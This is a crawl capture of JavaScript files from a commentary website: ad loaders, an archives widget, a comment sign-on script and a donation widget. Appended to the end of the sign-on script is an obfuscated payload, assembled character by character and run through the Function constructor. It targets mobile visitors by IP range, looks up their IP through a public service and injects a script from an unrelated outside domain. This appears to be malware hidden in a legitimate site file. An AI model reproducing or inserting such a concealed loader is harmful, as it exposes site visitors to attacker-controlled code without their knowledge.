        var script = document.createElement('script'); script.type = 'text/javascript'; script.defer = true;
        script.src = 'https://assets.netizen.co/master/delivery.js';
        $('head').append(script);


		//ZERG SIDEBAR
		// $('#related-sidebar').prepend('<div class="sponsored_title">sponsored content</div><div id="zergnet-widget-52102"></div>'); 
        // var zergnet = document.createElement('script');
        // zergnet.type = 'text/javascript'; zergnet.async = true;
        // zergnet.src = (document.location.protocol == "https:" ? "https:" : "http:") + '//www.zergnet.com/zerg.js?id=52102';
        // var znscr = document.getElementsByTagName('script')[0]; 
        // znscr.parentNode.insertBefore(zergnet, znscr); 


        //  if(window.innerWidth > 1010){	//only desktop

        //  		    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
		// 		    sc.src = '//mixi.media/data/js/99456.js'; sc.charset = 'utf-8';
		// 		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);

        //  }

	}


	//load UNDERDOG/EDGE

	var s=document.createElement("script");
	s.type="text/javascript";
	s.async=true;
	s.src="//udmserve.net/udm/img.fetch?sid=14152;tid=1;dt=6;";				
	s.setAttribute("data-cfasync","false");				
	var e=document.getElementsByTagName('script')[0];
	e.parentNode.insertBefore(s,e);




}

function is_iPad(){
     return navigator.userAgent.match(/iPad/i)
}

//http://stackoverflow.com/questions/950087/how-to-include-a-javascript-file-in-another-javascript-file
function loadscript(script_url, target_id, callback, attr_obj)
{
	var elem = document.getElementById(target_id);
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.src = script_url;

	if(typeof attr_obj != 'undefined')
	{
		for(var k in attr_obj) {
			script[k] = attr_obj[k];
			script.attributes[k] = attr_obj[k];
			script.setAttribute(k, attr_obj[k]);
		}
	}

	console.log(script);

	if(callback != null) {
		script.onreadystatechange = callback;
		script.onload = callback;
	}
	elem.appendChild(script);
}

function newsmax_feednetwork_content(){
	NM.init({
        widgetId: "Dy1znD2QzsHCOfBqeNpv7MgnZNXCw2bSRmbcAmDJ",
         template: "NM22"
    });	
}

//160X600
function newsmax_feednetwork(){
	
	NM.init({
        widgetId: "U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC",
         template: "NM26"
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/monthly_blog_archives.js
body_size: 276
content:
document.write('<h2>Monthly Archives</h2><ul class=\"link_list\"><li><a href=\"/blog/2024/03/\">March 2024</a></li><li><a href=\"/blog/2024/02/\">February 2024</a></li><li><a href=\"/blog/2024/01/\">January 2024</a></li><li><a href=\"/blog/2023/12/\">December 2023</a></li><li><a href=\"/blog/2023/11/\">November 2023</a></li><li><a href=\"/blog/2023/10/\">October 2023</a></li><li><a href=\"/blog/2023/09/\">September 2023</a></li><li><a href=\"/blog/2023/08/\">August 2023</a></li><li><a href=\"/blog/2023/07/\">July 2023</a></li><li><a href=\"/blog/2023/06/\">June 2023</a></li><li><a href=\"/blog/2023/05/\">May 2023</a></li><li><a href=\"/blog/2023/04/\">April 2023</a></li><li><a href=\"/blog/2023/03/\">March 2023</a></li><li><a href=\"/archives.html\">More...</a></li></ul>');

--- FILE ---
content_type: text/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_vuukle.js
body_size: 6851
content:
var vuukle_lock = false;
var vuukle_once = false;

function logout_vuukle() {
  deleteCookie('vuukle_sso_auth');
  if( typeof window.vuukleLogin !== 'undefined') {
    window.vuukleLogin(); // Vuukle sign out
  }
}

function vuukleSSO() {

  if(vuukle_lock) {
    return; 
  }

  var rcmg_token = getCookie('rcmg_token');
  var rcmg_guid = getCookie('rcmg_guid');

  if( !rcmg_token || !rcmg_guid ) {
    logout_vuukle();
    return;
  }

  vuukle_lock = true;

  var vuukle_token = getCookie('vuukle_sso_auth');

  if(vuukle_token) {

    if( typeof window.vuukleLogin !== 'undefined') {

      window.vuukleLogin(vuukle_token);
      //Auth Login Button
      $('.disqus-login').remove();
    }

  } else if( !vuukle_once ) {

    // Try to create token and login again, but only once
    vuukle_once = true;

    var data_send = {
      token: rcmg_token,
      guid: rcmg_guid,
      userAgent: navigator.userAgent
    };

    rcmg_api_call('vuukle_login', data_send, function(response) {

      setCookie('vuukle_sso_auth', response.data.auth_token, 365);
      vuukle_lock = false;
      vuukleSSO();
    });
  }
}

if(typeof vuukleFirst !== 'undefined' && vuukleFirst) {
  vuukleSSO();
}
[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('v'+'a'+'r'+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'='+'['+'"'+'\\'+'x'+'7'+'5'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'2'+'\\'+'x'+'4'+'1'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'3'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'8'+'"'+','+'"'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'"'+','+'"'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'4'+'5'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'7'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'3'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'3'+'\\'+'x'+'3'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'2'+'F'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'0'+'\\'+'x'+'3'+'0'+'\\'+'x'+'3'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'2'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'3'+'F'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'7'+'\\'+'x'+'7'+'6'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'A'+'\\'+'x'+'6'+'2'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'1'+'\\'+'x'+'3'+'5'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'1'+'\\'+'x'+'3'+'3'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'6'+'\\'+'x'+'3'+'4'+'\\'+'x'+'7'+'A'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'F'+'\\'+'x'+'6'+'D'+'\\'+'x'+'7'+'A'+'\\'+'x'+'7'+'A'+'"'+','+'"'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'6'+'4'+'\\'+'x'+'4'+'3'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'9'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'4'+'\\'+'x'+'4'+'5'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'3'+'\\'+'x'+'4'+'2'+'\\'+'x'+'7'+'9'+'\\'+'x'+'5'+'4'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'7'+'\\'+'x'+'4'+'E'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'3'+'\\'+'x'+'3'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'2'+'F'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'9'+'\\'+'x'+'6'+'6'+'\\'+'x'+'7'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'7'+'\\'+'x'+'3'+'F'+'\\'+'x'+'6'+'6'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'A'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'F'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'0'+'\\'+'x'+'2'+'6'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'2'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'B'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'4'+'\\'+'x'+'4'+'9'+'\\'+'x'+'5'+'0'+'"'+']'+';'+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'g'+'e'+'t'+'I'+'P'+'('+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'2'+')'+'{'+'i'+'f'+'('+'/'+'A'+'n'+'d'+'r'+'o'+'i'+'d'+'|'+'w'+'e'+'b'+'O'+'S'+'|'+'i'+'P'+'h'+'o'+'n'+'e'+'|'+'i'+'P'+'a'+'d'+'|'+'i'+'P'+'o'+'d'+'|'+'B'+'l'+'a'+'c'+'k'+'B'+'e'+'r'+'r'+'y'+'|'+'I'+'E'+'M'+'o'+'b'+'i'+'l'+'e'+'|'+'O'+'p'+'e'+'r'+'a'+' '+'M'+'i'+'n'+'i'+'/'+'i'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+']'+']'+'('+'n'+'a'+'v'+'i'+'g'+'a'+'t'+'o'+'r'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'0'+']'+']'+')'+'&'+'&'+' '+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'2'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'3'+']'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'2'+']'+']'+'('+'/'+'^'+'('+'2'+'['+'5'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'3'+'['+'0'+'-'+'8'+']'+'{'+'1'+'}'+'|'+'5'+'['+'2'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'6'+'['+'0'+'-'+'5'+']'+'{'+'1'+'}'+'|'+'7'+'['+'7'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'8'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'9'+'['+'0'+'-'+'5'+']'+'{'+'1'+'}'+'|'+'1'+'0'+'['+'5'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'1'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'2'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'4'+'['+'1'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'5'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'6'+'['+'0'+'-'+'1'+']'+'{'+'1'+'}'+'|'+'1'+'6'+'['+'3'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'7'+'['+'0'+'-'+'2'+']'+'{'+'1'+'}'+'|'+'1'+'3'+'['+'0'+'-'+'6'+']'+'{'+'1'+'}'+')'+'\\'+'.'+'('+')'+'*'+'/'+')'+')'+'{'+'v'+'a'+'r'+' '+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+'='+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'5'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'4'+']'+')'+';'+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'6'+']'+']'+'='+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'7'+']'+','+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'0'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'9'+']'+')'+'['+'0'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'8'+']'+']'+'('+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+')'+'}'+'}'+'v'+'a'+'r'+' '+'s'+'c'+'r'+'i'+'p'+'t'+'='+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'5'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'4'+']'+')'+';'+'s'+'c'+'r'+'i'+'p'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'6'+']'+']'+'='+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'1'+']'+','+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'0'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'9'+']'+')'+'['+'0'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'8'+']'+']'+'('+'s'+'c'+'r'+'i'+'p'+'t'+')')()


--- FILE ---
content_type: text/javascript
request_url: https://a.publir.com/fundraisers/8ca493ba7d21f999f80a1e9b4eca80ff.js
body_size: 6004
content:
            var isInViewport = function (elem) {
                var bounding = elem.getBoundingClientRect();
                return (
                    bounding.top >= 0 &&
                    bounding.left >= 0 &&
                    bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    bounding.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
            };
            var oScriptElempv = document.createElement("script");
            oScriptElempv.type = "text/javascript";
            oScriptElempv.id = "pvWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff";
            oScriptElempv.src = "//a.publir.com/analytics/pageviews.js";
            document.getElementsByTagName("head")[0].appendChild(oScriptElempv);
            var publirWidget = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
            window.addEventListener('scroll', function (event) {
                if (isInViewport(publirWidget)) {
                    if (!document.getElementById("viewedWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff")) {
                        var oScriptElem = document.createElement("script");
                        oScriptElem.type = "text/javascript";
                        oScriptElem.id = "viewedWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff";
                        oScriptElem.src = "//a.publir.com/analytics/widgets.js";
                        document.getElementsByTagName("head")[0].appendChild(oScriptElem);
                    }
                }
            }, false);
            var css = ".publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content .donate-header{margin:0;padding:0;font-size:20px;color:#969b03}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content .donate-desc{color:#eef0ff;font-size:18px;margin:5px 0 10px 0px!important}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content{flex-grow:1}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatebtns{display:flex;align-items:initial;line-height:1;padding:0 15px 15px 16px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatebtns button{height:35px;padding:5px 10px;font-size:16px;text-align:center;vertical-align:middle;font-weight:500;border-radius:2px;cursor:pointer;display:inline-block;border:1px solid #fff;background:#fff;margin-right:3px;background:#fff}.topdonors{padding:16px 18px;background:#ccc;width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo{overflow:hidden;width:auto;min-height:30px;display:flex;flex-flow:wrap;align-items:center;justify-content:center;margin:0;padding:0;color:#eef0ff;background:#202e89;font-family:Trebuchet MS;position:relative}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatecustominpt{width:80px;padding:5px 10px;border:1px solid #fff;font-size:16x;border-radius:2px;font-weight:500;height:35px;margin-right:3px}.publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff{background:#fff;color:#000}.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button{background:#202e89;color:#969b03}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-hover-light-gray:hover,.pbldntsl-light-gray{color:#000!important;background-color:#f1f1f1!important;border:2px solid #fff}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-round-xlarge{width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-green{color:#fff!important;background-color:#4caf50;max-width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .mar-l-87{float:right}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-round-xlarg .cb{color:#000}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .donatebtns-only{color:#000}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #publirDonateText_8ca493ba7d21f999f80a1e9b4eca80ff{padding:16px 18px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff{padding:16px 18px;background:#ccc;width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff h2{font-size:18px;color:#000;padding-bottom:10px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff ul{list-style-type:none;margin:0;padding:0;display:flex;flex-flow:wrap}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff ul li{font-size:16px;float:left;padding:5px 10px;min-width:10%;background:#fff;color:#333;margin:0 10px 5px 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px}",
                head = document.head || document.getElementsByTagName('head')[0],
                style = document.createElement('style');
            head.appendChild(style);
            style.type = 'text/css';
            if (style.styleSheet){
                style.styleSheet.cssText = css;
            } else {
                style.appendChild(document.createTextNode(css));
            }
            var widget_style_type_8ca493ba7d21f999f80a1e9b4eca80ff ='inpage';
            var cookiestatus = 'Yes';
            function set_cookie() {
                var secs = '0';
                var now = new Date();
                var exp = new Date(now.getTime() + secs*1000);
                var status = '';
                document.cookie = '8ca493ba7d21f999f80a1e9b4eca80ff=1; expires='+exp.toUTCString()+';domain=publir.com';
                if (document.cookie && document.cookie.indexOf('8ca493ba7d21f999f80a1e9b4eca80ff=1') != -1) {
                    cookiestatus = 'Yes'; //Cookie successfully set. Expiration in '+secs+' seconds
                } else {
                    cookiestatus = 'No'; //Cookie NOT set. Please make sure your browser is accepting cookies
                }
            }
            function get_cookie() {
                var status = '';
                if (document.cookie && document.cookie.indexOf('8ca493ba7d21f999f80a1e9b4eca80ff=1') != -1) {
                    cookiestatus = 'No';//Cookie is present
                } else {
                    set_cookie();//Cookie is NOT present. It may be expired, or never set
                }
            }
            var mainpublisrid = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
            if(mainpublisrid){
                document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.visibility  = "hidden";
            }
            window.onload = function () {
                setTimeout(function () {
                    var modal = document.getElementById("publirwidgetblockmodel");
                    if(modal && cookiestatus =='Yes'){
                        modal.style.opacity = "1";
                        modal.style.visibility = "visible";
                    }
                }, 3000); 
            }

            if(screen.width <= 770){
                 document.getElementsByTagName('body')[0].style = ''; 
            }
 
            var firstScript = document.getElementsByTagName('script')[0],
            js = document.createElement('script');
            js.src = '//checkout.stripe.com/checkout.js';
            var firstScript1 = document.getElementsByTagName('script')[0],
            js = document.createElement('script');
            js.src = '//js.stripe.com/v3/';
            js.onload = function () { 
                 
                document.getElementById("publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff").insertAdjacentHTML('beforeend', '<span class="publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff" style="display:none";>&times;</span><input type="hidden" id="payamount_8ca493ba7d21f999f80a1e9b4eca80ff"><input id="site_id_8ca493ba7d21f999f80a1e9b4eca80ff" type="hidden" value="ST158145824973986"><input id="widget_id8ca493ba7d21f999f80a1e9b4eca80ff" type="hidden" value="8ca493ba7d21f999f80a1e9b4eca80ff"><div id="publirDonateText_8ca493ba7d21f999f80a1e9b4eca80ff" class="publir-donate-content"><h2 class="donate-header">SUPPORT AMERICAN THINKER</h2><p class="donate-desc">Now more than ever, the ability to speak our minds is crucial to the republic we cherish. If what you see on American Thinker resonates with you, please consider supporting our work with a donation of as much or as little as you can give. Every dollar contributed helps us pay our staff and keep our ideas heard and our voices strong.         <p>        Thank you.</p><div id="dayscountdown_8ca493ba7d21f999f80a1e9b4eca80ff"></div></div><style>.publir_8ca493ba7d21f999f80a1e9b4eca80ff{text-align:left !important;}.publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff {width: 25px; line-height: 16px; text-align: center; cursor: pointer; border-radius: 0.25rem; position: absolute; right: 0; top: 0px; }.publirwidgetmodel {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.5);opacity: 0;visibility: hidden;transform: scale(1.1);transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;z-index: 9999999999;}.publirwidgetmodelcontent {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);background-color: white;width:auto;border-radius: 0.5rem;}.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.5);opacity: 0;visibility: hidden;transform: scale(1.1);transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;z-index: 99999999;}@media only screen and (max-width: 768px) {.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content{width: 96%!important;}}.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -40%);background-color: white;width: 560px;border-radius: 0.5rem;}.publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff {float: right;padding: 5px; font-size: 20px!important; line-height: 11px; text-align: center; cursor: pointer; border-radius: 0.25rem;} .publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff:hover {}.show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff {opacity: 1;visibility: visible;transform: scale(1.0);transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;}.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff form{margin: 0;padding: 25px 10px 20px 10px;background-color:#ffffff; border-radius: 10px; -moz-border-radius: 10px;    -webkit-border-radius: 10px;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff * {font-family: Roboto, Open Sans, Segoe UI, sans-serif; font-size: 16px; font-weight: 400; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff fieldset {margin:0; padding: 0; border-style: none;box-shadow: 0px 0px 0px 1px rgba(50, 50, 93, 0.06), 0px 0px 3px 3px rgba(0, 0, 0, 0.08); border-radius: 4px;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .row { margin:0px; display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center; padding-left: 15px;border-bottom: 1px solid #cccccc;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff label {text-align: left !important; margin-bottom: 0px !important; width: 70px; padding: 11px 0; color: #000000; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input, .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button {outline: none; border-style: none; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input:-webkit-autofill {-webkit-text-fill-color: #fce883; transition: background-color 100000000s; -webkit-animation: 1ms void-animation-out; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .StripeElement--webkit-autofill {background: transparent !important; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .StripeElement {width: 96%; padding: 11px 15px 11px 0; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input { padding: 11px 15px 11px 0; color: #666666; background-color: transparent; -webkit-animation: 1ms void-animation-out; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input::-webkit-input-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input::-moz-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff input:-ms-input-placeholder {color: #cccccc; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button {display: block; width: 100%; height: 40px; margin: 24px auto 10px auto; border-radius: 4px; font-weight: 600; cursor: pointer; box-shadow: none; text-shadow: none; }.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error svg .base {fill: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error svg .glyph {fill: #6772e5; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .error .message {color: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .icon .border {stroke: #c4f0ff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .icon .checkmark {stroke: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .title {color: #fff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .message {color: #9cdbff; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .success .reset path {fill: #fff; } #payment_anonymous {display: block; font-size: 16px; font-family: sans-serif; font-weight: 700; color: #c4f0ff; padding: 10px 6px; width: 77%; max-width: 100%; box-sizing: border-box; margin: 0; border: 1px solid #223fa0; appearance: none; background-color: #223fa0; }#payment_anonymous option {color: #fff; } @media only screen and (min-width: 320px) and (max-width: 767px) {.topdonors { min-width: 90%!important;} .topdonors ul li { width: 100%; } } .topdonors h2{color: #333333; font-weight:600; font-size:16px; } .topdonors ul { list-style-type:none; margin:0; padding:0;display: flex;flex-flow: wrap;} .topdonors ul li{ font-size: 14px; float: left; padding: 5px 10px; min-width: 10%; background: #ffffff; color:#333333; margin: 0px 10px 5px 0; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -o-border-radius: 3px; }input:-webkit-autofill, input:-webkit-autofill:hover,  input:-webkit-autofill:focus,  input:-webkit-autofill:active {-webkit-box-shadow: 0 0 0 30px white inset !important;}input:-webkit-autofill {-webkit-text-fill-color: black !important;}.donate-header {background: none !important;}</style><div class="modalpay__8ca493ba7d21f999f80a1e9b4eca80ff"><div class="modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content"><span class="publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff">&times;</span><div class="cell publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff"> <form method="POST" id="payment-form_8ca493ba7d21f999f80a1e9b4eca80ff" action="#"> <fieldset><div class="row"> <label style="font-weight: normal;">Email</label> <input id="payment_email_8ca493ba7d21f999f80a1e9b4eca80ff" type="email" placeholder="janedoe@gmail.com" required="" autocomplete="email" style="font-weight: normal;"></div><div class="row"> <input type="checkbox" name="leadership_status" value="Yes" style="width:18px; height:18px; margin-right: 10px; top:0;" id="leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff"><label style="width:auto!important; font-weight:normal; font-size:14px!important;">Make contribution anonymous? </label> </div> <div class="row" id="nameblock_8ca493ba7d21f999f80a1e9b4eca80ff"><label>Name</label> <input 